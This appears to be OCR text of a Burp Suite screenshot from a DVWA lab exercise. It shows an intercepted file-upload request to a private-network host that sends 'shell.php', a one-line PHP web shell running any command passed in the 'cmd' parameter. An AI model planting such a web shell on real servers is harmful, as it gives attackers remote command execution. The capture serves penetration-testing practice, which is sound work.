 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.172:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.172
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.172
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQAP7ypwPpflMPDu5
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.172/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=high; PHPSESSID=3ff77faf71c21f2cf0d88d1abec7bc2e
14 Connection: close
15
16 ------WebKitFormBoundaryQAP7ypwPpflMPDu5
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryQAP7ypwPpflMPDu5
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryQAP7ypwPpflMPDu5
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryQAP7ypwPpflMPDu5--
31
Search... 0 highlights